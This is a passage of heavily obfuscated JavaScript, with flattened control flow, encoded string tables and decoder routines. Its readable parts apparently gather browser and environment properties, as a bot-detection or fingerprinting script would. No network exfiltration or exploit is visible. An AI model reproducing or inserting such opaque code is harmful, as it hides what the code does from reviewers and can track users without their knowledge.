*Rn*Rn,hj=sb+sv*Rn+vt*Rn*Rn+Rn*Rn*Rn,hz=jR+sv*Rn+fm*Rn*Rn+Rn*Rn*Rn,gk=fm+fm*Rn+sb*Rn*Rn+Rn*Rn*Rn,l6=fm+sb*Rn+Ip*Rn*Rn,Yf=N0+Tm*Rn+sb*Rn*Rn+Rn*Rn*Rn,dT=fm+Ip*Rn+DH*Rn*Rn+Rn*Rn*Rn,wk=B8+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,t9=sv+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,sO=vt+Rn+vt*Rn*Rn+Rn*Rn*Rn,Vx=Tm+Ip*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Uf=jR+Rn+DH*Rn*Rn+Rn*Rn*Rn,Wt=jR+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,Am=vt+sb*Rn+sv*Rn*Rn,Fs=vt+N0*Rn,zh=fm+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,AK=Ip+B8*Rn+DH*Rn*Rn+Rn*Rn*Rn,TV=DH+vt*Rn+Rn*Rn+Rn*Rn*Rn,E=fm+sv*Rn+fm*Rn*Rn+fm*Rn*Rn*Rn+DH*Rn*Rn*Rn*Rn,Tk=sv+Ip*Rn+Rn*Rn+Rn*Rn*Rn,zf=sb+B8*Rn+N0*Rn*Rn+Rn*Rn*Rn,ws=Tm+Rn+fm*Rn*Rn,Yx=B8+Ip*Rn+Tm*Rn*Rn+Rn*Rn*Rn,pf=DH+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,S3=sv+B8*Rn+Tm*Rn*Rn,mU=sv+N0*Rn+DH*Rn*Rn,KR=vt+B8*Rn+fm*Rn*Rn,Oh=Tm+sv*Rn+Rn*Rn+Rn*Rn*Rn,xt=sb+N0*Rn+N0*Rn*Rn,ft=DH+vt*Rn+Ip*Rn*Rn,X8=Ip+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,OR=jR+Tm*Rn+Tm*Rn*Rn,wh=N0+Ip*Rn+Tm*Rn*Rn+Rn*Rn*Rn,T7=Tm+Tm*Rn+N0*Rn*Rn,Tn=fm+B8*Rn+fm*Rn*Rn,vb=N0+N0*Rn+Tm*Rn*Rn,Gh=fm+Ip*Rn+Rn*Rn+Rn*Rn*Rn,Qh=fm+B8*Rn+Rn*Rn+Rn*Rn*Rn,SO=fm+Tm*Rn+DH*Rn*Rn+Rn*Rn*Rn,ph=sb+N0*Rn+DH*Rn*Rn+Rn*Rn*Rn,LD=sv+sb*Rn+vt*Rn*Rn+Rn*Rn*Rn,qs=DH+vt*Rn+Tm*Rn*Rn,CP=Tm+vt*Rn+vt*Rn*Rn+Rn*Rn*Rn,V0=sb+fm*Rn+Ip*Rn*Rn,Wm=N0+N0*Rn,JT=fm+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Hd=B8+vt*Rn+fm*Rn*Rn+Rn*Rn*Rn,IP=B8+DH*Rn+DH*Rn*Rn+Rn*Rn*Rn,Qb=Tm+Tm*Rn+Rn*Rn,C9=jR+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Vv=vt+sv*Rn,Hs=sv+Rn+Ip*Rn*Rn,QX=jR+Rn+Tm*Rn*Rn,Z7=fm+Rn+sv*Rn*Rn,CY=sb+fm*Rn+N0*Rn*Rn,NP=fm+sv*Rn+Rn*Rn+Rn*Rn*Rn,df=Ip+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,P6=sb+Rn+vt*Rn*Rn+Rn*Rn*Rn,m8=B8+Rn+N0*Rn*Rn,G6=sb+Tm*Rn+fm*Rn*Rn,Bc=vt+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,GO=vt+B8*Rn+vt*Rn*Rn+Rn*Rn*Rn,M6=Tm+DH*Rn+Ip*Rn*Rn,c8=jR+DH*Rn+Rn*Rn,QD=fm+fm*Rn+sv*Rn*Rn+Rn*Rn*Rn,Xn=DH+Tm*Rn+N0*Rn*Rn,TD=vt+B8*Rn+fm*Rn*Rn+Rn*Rn*Rn,YO=sv+Ip*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Nf=sb+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,Yn=vt+Tm*Rn+N0*Rn*Rn+Rn*Rn*Rn,Xs=fm+sv*Rn,JO=sb+vt*Rn+Tm*Rn*Rn+Rn*Rn*Rn,MU=DH+DH*Rn+Tm*Rn*Rn,Lc=jR+Ip*Rn+vt*Rn*Rn+Rn*Rn*Rn,I2=sb+fm*Rn+Tm*Rn*Rn+Rn*Rn*Rn,lD=B8+Tm*Rn+fm*Rn*Rn+Rn*Rn*Rn,Md=fm+DH*Rn+Tm*Rn*Rn+Rn*Rn*Rn,vD=sb+Ip*Rn+B8*Rn*Rn+Rn*Rn*Rn,VT=vt+fm*Rn+vt*Rn*Rn+Rn*Rn*Rn,Dt=Ip+B8*Rn,b8=vt+Tm*Rn,rR=N0+DH*Rn+Rn*Rn,ZV=Ip+Rn+fm*Rn*Rn+Rn*Rn*Rn,GK=N0+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,Q9=vt+sb*Rn+Rn*Rn+Rn*Rn*Rn,cv=Tm+vt*Rn+Rn*Rn,dz=N0+Tm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,QK=fm+fm*Rn+fm*Rn*Rn+Rn*Rn*Rn,J3=DH+B8*Rn+Rn*Rn,mK=Ip+Ip*Rn+N0*Rn*Rn+Rn*Rn*Rn,Wx=Ip+Tm*Rn+Ip*Rn*Rn+Rn*Rn*Rn,km=B8+sv*Rn+DH*Rn*Rn,rT=sb+Rn+sv*Rn*Rn+Rn*Rn*Rn,D9=Tm+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,qP=vt+fm*Rn+B8*Rn*Rn+Rn*Rn*Rn,vX=N0+fm*Rn+Rn*Rn,I8=sb+DH*Rn+DH*Rn*Rn,q6=vt+N0*Rn+fm*Rn*Rn,H0=vt+sv*Rn+sv*Rn*Rn,UD=vt+sv*Rn+Tm*Rn*Rn+Rn*Rn*Rn,IK=Ip+sb*Rn+B8*Rn*Rn+Rn*Rn*Rn,k9=sb+sv*Rn+sb*Rn*Rn+Rn*Rn*Rn,mn=sv+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,F7=N0+DH*Rn+vt*Rn*Rn+Rn*Rn*Rn,qc=N0+vt*Rn+N0*Rn*Rn+Rn*Rn*Rn,QP=sv+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,wU=B8+B8*Rn+Rn*Rn,lm=vt+DH*Rn+DH*Rn*Rn,Nv=Ip+sb*Rn+N0*Rn*Rn+Rn*Rn*Rn,kX=sb+sv*Rn+Ip*Rn*Rn+Rn*Rn*Rn,t8=Tm+Rn+Ip*Rn*Rn+Rn*Rn*Rn,hb=fm+sv*Rn+Rn*Rn,ZU=N0+sb*Rn+fm*Rn*Rn,jd=sv+N0*Rn+vt*Rn*Rn+Rn*Rn*Rn,nz=N0+sv*Rn+Tm*Rn*Rn+Rn*Rn*Rn,Tv=vt+Rn+Ip*Rn*Rn,s2=sv+B8*Rn+Tm*Rn*Rn+Rn*Rn*Rn,XD=sb+Tm*Rn+Rn*Rn+Rn*Rn*Rn,EU=DH+B8*Rn+Rn*Rn+Rn*Rn*Rn,Lf=DH+Rn+N0*Rn*Rn+Rn*Rn*Rn,kn=jR+B8*Rn+Ip*Rn*Rn,B3=Tm+sv*Rn+DH*Rn*Rn,MV=fm+Rn+Rn*Rn+Rn*Rn*Rn,rx=Tm+Rn+Rn*Rn+Rn*Rn*Rn,kK=jR+DH*Rn+sv*Rn*Rn+Rn*Rn*Rn,VV=N0+Ip*Rn+sv*Rn*Rn+Rn*Rn*Rn,j3=Ip+Ip*Rn,Oz=jR+Rn+Rn*Rn+Rn*Rn*Rn,fH=vt+fm*Rn,Pm=Ip+sb*Rn+DH*Rn*Rn,sT=DH+N0*Rn+N0*Rn*Rn+Rn*Rn*Rn,F0=fm+N0*Rn+sv*Rn*Rn,AX=jR+N0*Rn+Ip*Rn*Rn+Rn*Rn*Rn,P7=DH+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,W7=sv+Ip*Rn+fm*Rn*Rn,fY=jR+sb*Rn+Rn*Rn,W3=fm+sv*Rn+Ip*Rn*Rn+Rn*Rn*Rn,WR=vt+DH*Rn+Rn*Rn,dY=N0+vt*Rn+fm*Rn*Rn,HK=N0+sv*Rn+sv*Rn*Rn+Rn*Rn*Rn,Xt=Tm+Rn+Ip*Rn*Rn,MR=vt+fm*Rn+N0*Rn*Rn+Rn*Rn*Rn,sf=Ip+vt*Rn+Rn*Rn+Rn*Rn*Rn,G8=Tm+N0*Rn+Tm*Rn*Rn,WY=B8+vt*Rn+Tm*Rn*Rn,UO=Tm+B8*Rn+sv*Rn*Rn+Rn*Rn*Rn;}var GA=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hL=function(TI){return Q7["unescape"](Q7["encodeURIComponent"](TI));};var dQ=function TA(IE,AA){var BS=TA;var rB=A5(new Number(mb),bB);var bE=rB;rB.set(IE);for(IE;bE+IE!=Dt;IE){switch(bE+IE){case n7:{var XJ=AA[vt];IE-=mv;Vh.push(Rj);var UQ=XJ[O9()[Gj(DK)](AL,EV,m2,fh)]||{};UQ[nj()[Zh(DK)](R5,FO([]),Dx,H3)]=FT()[nc(qZ)](Wf,Od,FO(B2),zd,zJ,FO(FO([]))),delete UQ[KG(typeof FT()[nc(0)],N2(tj()[vP(2)](1,1424),[][[]]))?FT()[nc(12)](95,336,20,123,929,FO(1)):FT()[nc(10)](19,3,14,78,961,4)],XJ[O9()[Gj(DK)](AL,EV,m2,Ah)]=UQ;Vh.pop();}break;case GU:{var Mq;return Vh.pop(),Mq=UB[qr],Mq;}break;case Kv:{IE-=ws;var YS;return Vh.pop(),YS=zw,YS;}break;case qU:{var UB=AA[vt];IE-=Mv;var qr=AA[jR];var nS=AA[N0];Vh.push(IL);Q7[dk()[kk(RV)](m9,vN)][Xq()[QL(Z9)](mg,q9,NI,PD,k5)](UB,qr,Pk(O,[HT(typeof VD()[TZ(Qj)],'undefined')?VD()[TZ(q9)](hP,PC,vd):VD()[TZ(Dx)](lL,zB,MG),nS,tj()[vP(xO)].call(null,BN,kt),FO(Z9),nF()[SS(F9)](lr,UN,pQ,Lj,AJ,FO(FO({}))),FO(Z9),GG()[Vd(lr)](Jx,R5,TB,Er),FO(Z9)]));}break;case WY:{if(HT(jN,undefined)&&HT(jN,null)&&kS(jN[OT()[Ez(Z9)](gI,vd,qV,Vw)],Z9)){try{var fq=Vh.length;var lM=FO(FO(vt));var rL=Q7[mM()[ng(nk)](Dx,wJ,k5,KJ,FO(B2))](jN)[VD()[TZ(RO)](JQ,KZ,FO([]))](OT()[Ez(lZ)](XT,gz,FO(FO(B2)),Sk));if(kS(rL[KG(typeof OT()[Ez(I9)],'undefined')?OT()[Ez(qZ)](IB,sS,vG,gz):OT()[Ez(Z9)](gI,vd,Vw,RA)],F9)){Ml=Q7[tj()[vP(RV)](Tl,Bt)](rL[gs[VD()[TZ(Cr)].apply(null,[Sr,nz,Ed])]()],EV);}}catch(Nq){Vh.splice(mV(fq,B2),Infinity,BC);}}IE+=pt;}break;case Sv:{var CI=HT(typeof Q7[tj()[vP(Zz)].apply(null,[fh,Wl])][KG(typeof tj()[vP(JC)],N2('',[][[]]))?tj()[vP(F9)](fB,cl):tj()[vP(kC)](lV,zX)],VD()[TZ(Sk)].call(null,OG,zf,mz))||HT(typeof Q7[HT(typeof OT()[Ez(PD)],N2('',[][[]]))?OT()[Ez(Od)](BM,OE,OG,Dx):OT()[Ez(qZ)].call(null,Bg,YL,x2,Hx)][KG(typeof tj()[vP(bN)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[TC,xq]):tj()[vP(kC)](lV,zX)],VD()[TZ(Sk)].call(null,OG,zf,Dx))?HT(typeof tj()[vP(bh)],'undefined')?tj()[vP(B2)](cZ,JB):tj()[vP(F9)].call(null,xf,lf):KG(typeof VD()[TZ(fk)],'undefined')?VD()[TZ(Dx)](FE,YF,Wf):VD()[TZ(Gk)].call(null,bh,sQ,FO({}));var KI=mE(Q7[KG(typeof tj()[vP(cS)],N2([],[][[]]))?tj()[vP(F9)].call(null,zS,mI):tj()[vP(Zz)].call(null,fh,Wl)][OT()[Ez(Od)](BM,OE,FO(FO(B2)),Lq)][KG(typeof FT()[nc(lx)],N2([],[][[]]))?FT()[nc(lr)].call(null,ZD,QS,x2,Zw,PF,p2):FT()[nc(lx)].apply(null,[mz,xO,sL,qT,QE,g5])][KG(typeof VD()[TZ(Od)],N2('',[][[]]))?VD()[TZ(Dx)](QB,DC,Jx):VD()[TZ(GP)].call(null,qK,Jl,hD)](Xq()[QL(PD)](QE,Od,Cr,O5,rk)),null)?HT(typeof tj()[vP(CA)],N2('',[][[]]))?tj()[vP(B2)](cZ,JB):tj()[vP(F9)](rr,kw):VD()[TZ(Gk)](bh,sQ,nk);var UL=mE(Q7[tj()[vP(Zz)](fh,Wl)][OT()[Ez(Od)](BM,OE,FO(FO(B2)),PD)][FT()[nc(lx)](DK,xO,Mf,qT,QE,Rf)][VD()[TZ(GP)](qK,Jl,F9)](OT()[Ez(cE)](Qz,wO,kz,SD)),null)?KG(typeof tj()[vP(JM)],N2([],[][[]]))?tj()[vP(F9)](ES,qM):tj()[vP(B2)](cZ,JB):KG(typeof VD()[TZ(XC)],'undefined')?VD()[TZ(Dx)].apply(null,[FC,GJ,Sk]):VD()[TZ(Gk)](bh,sQ,RO);var fw=[vB,pB,lB,EC,CI,KI,UL];var zw=fw[nj()[Zh(Sk)].apply(null,[vk,K2,lc,Lf])](dk()[kk(rQ)].apply(null,[q2,Rl]));IE-=HR;}break;case EX:{var EL;return Vh.pop(),EL=Ml,EL;}break;case HR:{var Cg=AA[vt];Vh.push(XZ);var cB=Pk(O,[dk()[kk(vG)](jl,hd),Cg[Z9]]);IE-=A8;IV(B2,Cg)&&(cB[HT(typeof tj()[vP(lZ)],N2([],[][[]]))?tj()[vP(Jx)].apply(null,[O5,Xj]):tj()[vP(F9)](c5,IA)]=Cg[B2]),IV(bh,Cg)&&(cB[KG(typeof tj()[vP(CA)],'undefined')?tj()[vP(F9)](Ug,FQ):tj()[vP(Uz)](wO,Hj)]=Cg[PK[DK]],cB[VD()[TZ(Rf)](RA,k2,FO(FO(B2)))]=Cg[PK[bh]]),this[KG(typeof VD()[TZ(cZ)],'undefined')?VD()[TZ(Dx)](LQ,fI,FO(FO(Z9))):VD()[TZ(Jx)].apply(null,[kz,vD,lr])][KG(typeof nj()[Zh(RA)],N2([],[][[]]))?nj()[Zh(mz)](Px,RO,sF,bg):nj()[Zh(bh)].apply(null,[FO(FO(Z9)),Hx,MG,LP])](cB);Vh.pop();}break;case Gm:{var nq=AA[vt];IE-=nR;Vh.push(gz);var Z5=nq[HT(typeof O9()[Gj(q9)],N2(KG(typeof tj()[vP(Gk)],'undefined')?tj()[vP(F9)](mz,gw):tj()[vP(bh)].call(null,B2,JS),[][[]]))?O9()[Gj(DK)](Cr,EV,m2,Er):O9()[Gj(RV)].apply(null,[W2,xS,dj,X9])]||{};Z5[nj()[Zh(DK)](fk,wO,Dx,CC)]=FT()[nc(qZ)](Zz,Od,FO(B2),zd,kN,FO({})),delete Z5[FT()[nc(10)].apply(null,[52,3,75,78,158,FO(FO(1))])],nq[O9()[Gj(DK)](Cr,EV,m2,xG)]=Z5;Vh.pop();}break;case Mp:{Vh.push(Kz);var vB=Q7[tj()[vP(Zz)](fh,Wl)][Xq()[QL(vG)](G5,q2,sM,OG,xO)]||Q7[OT()[Ez(Od)].call(null,BM,OE,MG,Jx)][Xq()[QL(vG)].apply(null,[G5,q2,sM,g5,vk])]?HT(typeof tj()[vP(Fq)],'undefined')?tj()[vP(B2)].call(null,cZ,JB):tj()[vP(F9)](tw,dI):HT(typeof VD()[TZ(q2)],N2('',[][[]]))?VD()[TZ(Gk)](bh,sQ,SD):VD()[TZ(Dx)](ZA,lS,kz);var pB=mE(Q7[tj()[vP(Zz)](fh,Wl)][HT(typeof OT()[Ez(sM)],N2([],[][[]]))?OT()[Ez(Od)].call(null,BM,OE,dd,Ah):OT()[Ez(qZ)].apply(null,[IA,nN,FO(FO(Z9)),FO({})])][FT()[nc(lx)].call(null,qV,xO,RO,qT,QE,Od)][VD()[TZ(GP)](qK,Jl,FO(FO(Z9)))](nF()[SS(Lq)](Zz,xO,FI,lr,ML,RV)),null)?tj()[vP(B2)].apply(null,[cZ,JB]):HT(typeof VD()[TZ(sM)],N2('',[][[]]))?VD()[TZ(Gk)].apply(null,[bh,sQ,MG]):VD()[TZ(Dx)](mw,wI,FO(FO(Z9)));var lB=mE(typeof Q7[GG()[Vd(LN)](FO(FO(Z9)),FO(FO({})),PC,sw)][nF()[SS(Lq)].apply(null,[Zz,LE,FI,mz,ML,FO(FO([]))])],VD()[TZ(Sk)].call(null,OG,zf,FO(FO({}))))&&Q7[KG(typeof GG()[Vd(dd)],'undefined')?GG()[Vd(nk)](fh,UN,NI,OM):GG()[Vd(LN)](Rf,AV,PC,sw)][nF()[SS(Lq)].call(null,Zz,B2,FI,Z9,ML,PV)]?tj()[vP(B2)](cZ,JB):VD()[TZ(Gk)](bh,sQ,FO({}));IE-=d8;var EC=mE(typeof Q7[tj()[vP(Zz)](fh,Wl)][nF()[SS(Lq)].apply(null,[Zz,Ah,FI,Er,ML,Uz])],VD()[TZ(Sk)](OG,zf,Dx))?tj()[vP(B2)](cZ,JB):VD()[TZ(Gk)].call(null,bh,sQ,LE);}break;case LU:{var lg;Vh.push(PC);return lg=[Q7[GG()[Vd(LN)].apply(null,[nk,FO(FO(B2)),sJ,sw])][nj()[Zh(mQ)](g5,FO(FO(B2)),JQ,Sg)]?Q7[GG()[Vd(LN)](GP,Px,sJ,sw)][nj()[Zh(mQ)](FO({}),L9,JQ,Sg)]:nj()[Zh(JQ)](gz,Rf,C5,jz),Q7[GG()[Vd(LN)].call(null,PD,k5,sJ,sw)][VD()[TZ(Ed)].call(null,XF,Og,fZ)]?Q7[GG()[Vd(LN)].call(null,Uz,W2,sJ,sw)][VD()[TZ(Ed)](XF,Og,Hx)]:nj()[Zh(JQ)].apply(null,[FO(FO({})),wO,C5,jz]),Q7[GG()[Vd(LN)](Qj,FO([]),sJ,sw)][HT(typeof nj()[Zh(Z9)],N2('',[][[]]))?nj()[Zh(Fq)](FO(FO({})),RV,AV,BG):nj()[Zh(mz)].apply(null,[qK,FO(FO(B2)),LJ,LJ])]?Q7[GG()[Vd(LN)](UN,Lj,sJ,sw)][nj()[Zh(Fq)].call(null,QQ,qT,AV,BG)]:nj()[Zh(JQ)](FO(FO(Z9)),xG,C5,jz),mE(typeof Q7[GG()[Vd(LN)].call(null,qZ,q2,sJ,sw)][nj()[Zh(PV)].apply(null,[FO(FO(Z9)),FO(Z9),Er,NK])],VD()[TZ(Sk)](OG,TD,FO(FO(Z9))))?Q7[KG(typeof GG()[Vd(Sr)],N2('',[][[]]))?GG()[Vd(nk)](FO(FO([])),bh,GC,xS):GG()[Vd(LN)].call(null,FO(FO({})),rk,sJ,sw)][nj()[Zh(PV)].apply(null,[FO(FO(Z9)),dd,Er,NK])][OT()[Ez(Z9)](MA,vd,FO(Z9),SD)]:FJ(B2)],Vh.pop(),lg;}break;case RX:{IE-=Un;var jN=AA[vt];Vh.push(BC);var Ml;}break;case Uv:{return String(...AA);}break;case vR:{IE-=fY;return parseInt(...AA);}break;}}};var FO=function(Kr){return !Kr;};var Hw=function(){return zF.apply(this,[Rn,arguments]);};var Dr=function(OC){if(OC===undefined||OC==null){return 0;}var zE=OC["replace"](/[\w\s]/gi,'');return zE["length"];};var hg=function(PB){if(PB===undefined||PB==null){return 0;}var f5=PB["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return f5["length"];};var Dw=function(){return bk.apply(this,[DY,arguments]);};var T2=function(UM,vF){return UM==vF;};var ZN=function Xl(qA,v5){var Pq=Xl;while(qA!=q){switch(qA){case RH:{qA=mm;if(KL(AB,Z9)){do{var vr=Iq(mV(N2(AB,SN),Vh[mV(Vh.length,B2)]),kJ.length);var Tq=cI(lA,AB);var pC=cI(kJ,vr);GI+=zl(Ln,[YB(GB(YB(Tq,pC)),kq(Tq,pC))]);AB--;}while(KL(AB,Z9));}}break;case c6:{qA=q;return I5;}break;case lm:{return zF(b6,[rq]);}break;case YY:{qA=lm;while(KL(rJ,Z9)){var qw=Iq(mV(N2(rJ,lq),Vh[mV(Vh.length,B2)]),VC.length);var MJ=cI(DL,rJ);var bq=cI(VC,qw);rq+=zl(Ln,[YB(kq(GB(MJ),GB(bq)),kq(MJ,bq))]);rJ--;}}break;case Ip:{var kr=v5[vt];qA=c6;var I5=N2([],[]);var bM=mV(kr.length,B2);while(KL(bM,Z9)){I5+=kr[bM];bM--;}}break;case mm:{qA-=kv;return WV(sb,[GI]);}break;case Wm:{var xI=v5[vt];gq.VR=Xl(Ip,[xI]);while(jx(gq.VR.length,TU))gq.VR+=gq.VR;qA=q;}break;case B8:{qA=q;Vh.push(CM);sr=function(mF){return Xl.apply(this,[Wm,arguments]);};gq(nE,tF);Vh.pop();}break;case mH:{qA+=Ln;var Bq=v5[vt];var lq=v5[jR];var VC=CE[xG];var rq=N2([],[]);var DL=CE[Bq];var rJ=mV(DL.length,B2);}break;case nY:{var AS=v5[vt];var kl=v5[jR];var SN=v5[N0];qA=RH;var WQ=v5[sv];var kJ=SL[pZ];var GI=N2([],[]);var lA=SL[WQ];var AB=mV(lA.length,B2);}break;case Xs:{qA+=G;var zN=v5[vt];var jJ=N2([],[]);for(var rM=mV(zN.length,B2);KL(rM,Z9);rM--){jJ+=zN[rM];}return jJ;}break;case sR:{var cN=v5[vt];qA=q;Gc.cY=Xl(Xs,[cN]);while(jx(Gc.cY.length,sp))Gc.cY+=Gc.cY;}break;case pp:{qA+=x3;Vh.push(Cj);HA=function(tA){return Xl.apply(this,[sR,arguments]);};bk.call(null,Av,[tg,NE]);Vh.pop();}break;case Rn:{var Il=v5[vt];var WM=N2([],[]);for(var YN=mV(Il.length,B2);KL(YN,Z9);YN--){WM+=Il[YN];}return WM;}break;case Fs:{qA+=k6;var OL=v5[vt];Br.Z=Xl(Rn,[OL]);while(jx(Br.Z.length,lC))Br.Z+=Br.Z;}break;}}};var FL=function(){return jS.apply(this,[vt,arguments]);};var mV=function(YM,ZB){return YM-ZB;};var jx=function(VN,rG){return VN<rG;};var Q7;var DH,N0,sv,Tm,B8,sb,vt,jR,Ip,Rn,fm;var jQ=function(){return ["C\x07HLLZ]0^$\x07NY\x07GGPJU","8M\x40EZA","#\x3fN\\8H","E","^8IQE_T","z[4rLQJF\x00g8","!\">\f\x40Y!\ncPNB9","[\x072HDQJ","y\x3fg*\'<","$","S5IDW0C.kOFwRWUAVq^R(4ON\x408\vCAL^\x3f^$\"OHF%EQY]BqE\x0098\vN1ORMY}0^{qJ\x402A","9<","5\x00H[2RhSKT","84\vN\x40\x00>JV","+2\fNB%RLSAx\x3fI\x07.8Li6OQE","!YK#!IAY","HJXJ0G","`+q.[^2uPZV|C","WjN]","3\nJQ]v","I\\T#k$%","(nz","^\"88BZ!\n","XF","q)B","\nSUM\v","UPZV8D1>0","(=NZ8N","}","DK]P!","9YK\x00\x00TNY]","G4\\","VHNE4","\vDLw.EWSMP%","%P\x40",".4JMCKH","*-/\"\"DJ;\n","rd~px","qNE9","[B0HVpJ_6^","U>O","\x07R^#","{",">\nGK2T\\tJP5O\x074%#&EB9\n","m$IHy]C>X4>4m[4OJRlP=F","V\"]!#6JB&2\fCLJJU","J!","&2JuPNH4XU$/#BAw\x3fJP[F_","WYB^\'O6\x078#\nEZ\'4OUHiC>G1=\x07","i9\nTDH\x40CqCR+=NO.OTPRAX\x3fM","a","oJE","A\v.>E","#O%\x3fN","YNbj&]N3\x07\f_b>,","CIC]N","0[B.TL[GEu$5EI+\b","b","+=`K\r","GULyT#Y$","F0^)YK\x07$IKnJB$F","9X~>GQY{^:O","\x07l\x3f\x3f\f_G9OR\rNJ#O\x078\x3fO_V1HFHF^\x3f\bHO>(NAw<_H^\x40]w\fW3<\rDBVjRR\\LJ^7\n&\v\'3\x00G\x00#\nTDH\x40CnL\x00)%D\x40\\#F]WY[D#DU3!\nDHT#CIAR%Cb%FP\\#TK[w\b\x07$2BAuRQE_T>LU!3<\rDBRq\bFSAB%X\x00>>IKGSCw^TOwFL;AVWS[^%SusRC8HVA4ER>,C_~\x40PRLE8ER8yFP\f$\nVH]X2^WI8l\t^\x40#IKJ#O\x078\x3fONSO!TYJ,O3NM\x00yTJH\x40E(Z^%lF$ QKl]^!O\x073}a=\nEQKT7C#\x00[K#ZYZZ_2^$y\x07\\X2F]Qg]llO[+=NSX6RCIAR%ChlR_W2\x00\x40oV\\3EM(IAm[\tIPC80D\\\b+MfeU[T#K8sCHyU\\RLx%O\x07>>WRV/GVEAR^\x00+%\x00Y\fX;RG\vH\x40b%X-LR\bu/fQS|E#C0\b\t\"EQU\x40_qL]f#CN\x07%\nRPNAH)%AOK>CuN\x40A4X\vb%CY!JPYT}O\x07\'4JL2U\x07L^\x3fL\x3f#IBmN\tK]X%K/kNS]{}WaRE#Sb*\x07\fV~EDHLYy^\\\t,l\t^\x40#IK[#[1#\n_[9OR~Nr\f4W\b\x3f\x3f\f_G9OU\rHC}OYc*J\\T8RT]!X%%[KT>UQ]AR4ER<nXX6RiGVJR%\x00/0NyTJH\x40E(Z[f$REKwK\x40Sj\fN\x00/%Y\x40T>GG\tpX\x3f\\/sCPX;Cp\x07E}OY\x07c,F\x07O\t1HFHF^\x3f\nZ>}\x07K],T\\G]T%_\x071%[KNuIWQN]s\x00-kM;WJ,W>2\x07Z],CQI]_*^\f/kM_F8\t]]Vk^\b74A\\\\\'RUJNCqZH\t7j\t^\x40#IKYxQ\b\x3f\x3f\f_G9O_\rTL7_>8\x00EF]XJNCqMH\t7j\tIX\"CCIAR%CbxYK\x00\"HHGX\"W\\[q\'Yj DOYLEM#\x00_A\x00.CjZFlGST\'y`\\\f2\fFw\fSwl\r\by\fGIP\x07F}_\\Tly\bY]lGWM\f5\x00%%\x00_W2RP\vL]^%E\v:4RdL2\fR\v_]T0^Z-xTM[4OJRty^\\\tsNV\x00uCQT]^&\bYP84^\\u2\bCS]t0IZb7EM\x00>\x00H\rNJ7^8}GM[4OJR\x07ExQ\x07>$E\x00\x3fU\vcF_\'Eb#C_\x07\t~F[\fRW$D#>\vV\\%CC\fGID\x3fI%\x3fOE{\nPL*\\\x00j=RC\f{\tNPxbsC\\ M\x07C%Sc*J\\T1RJ\v]]V}YHd\'G[lCQI]_qYSTh>\rAK#MH\x07Bx\fSd2GB\\$CzcNF0CPcn\n\\$\x00JSY\x07Bu*=0_\x07Z#\x07CK\x07W$D#>Z],\x07RJI%\bYf$CH\x07\t~CCIAR%Cb%FP\x40\\uNWSX}^Y\x07f2FV\x07]m\n\bWY\\^=\\Z9xA_F9GCIAR%Cb%FPHZ!JPYE}_]c,F\x07\"EQU\x40_y^\\\t84^\\w\x07HGC>]W^>}\x07M]*FX_\x07]K\x07c,J\\T6TO\rHGX\"W-#\x3fDEuC]S]CD4\x07$2BA\nWTW$D#>\vA\\~T\x40HZC\x3f\n=q\n\"EQU\x40_yOYc*ZX%CC\tSLx\b\x00/%Y\x40T6RG]E9OZ%}\x00F[XRW$D#>\vb\\#CT\tYJ\'K\x07R$lMX[\x07\'\nHAYKb%K\x07hjNZ%CIAR%Cb>CB\x07>\t\x07YWT2_$6MI9FRMN\x40FqDjYAMa\x40RJC0^\x00j8\vO%\nGAEC$D$6M1GFSBA=O.sR~OC\rE9XhlRA]#\x07TJKXjX\x3f#PX;CJ\x40X5\nE^.>NUg[CS]4>9\x00O{\n\bDNH\f8N[1\'Yj\n\bAYCT6Kq8\tO],GWZ\f^/xTBH\\\"F]LZ\x07DlHc2\x00EZ9CNJE$XR\x3f,BH\\uC]H\r\fl\\\'4CA~\n\bVYAElO[-94_yTB\x07J]\"OU,yM_F8TG\">\vU1GVI\\A4D.J\\\x00uRRE9Xj\x3fR\tM:J\x40HJUs\\+#\bKZ3UU][R9o\r/!BA\n\bDNH,O/sNZ%TG\">\v\r\byDWI_Ey\b\x07>$E\fX2AGW[\n\x3fW24\f^Z9\bJNCqIHb%CY~TOC\r_>X&sRy_UYJ8L]w4AOA2PFSBA=O.sU\t]$CKXJU\bC.sCH\x00%\b_2E#\x3fN2SWRTG0F\x00p2AJ\\{\vIKYTN/,\tZ%\x00Q\x07\f2\v:4I\rjMEJQ_]4^h}\nC#\x07IA\rE9Xh}\nO0RE\v]]VxW\b,$HZ8z[#+#ONyCQT\x40U}DHd8N\\#\x00T~Yr\n8L]%8\v\vIjRH\fNJE$XR8\vNB0R\x40AD=FYP>9DYVjR\x40\tEC80D\\Z%\nRPNAw\x07\\\'4CAjMT\x40HZC\x3f\bY\x00d0L8B\fny^Y\x00c}M_F8CG\">\vR\buCQI]_s\vHO/wI\\Z:\nRMSK\fs^\x00%&M\x07\\Z6ARJFq~\f/YAMrMYX%O\x07>>\vJ2KS[!X#5\n\vOTpM\r\x40\rqG\">\v\t\x07]{S]]>Z$}G\x002GQS]#\x00-xTBH\\uNWSXlHd%[K]%\nRPNA#>9\x00OV#\x07TJK\r#\x00-l\x00O0CT\vXJ]4M/l^B{S]]8\\+#\b\\#TKF8$4P\\/#AT\x40OZ]%d/\fRB\x006S\x40]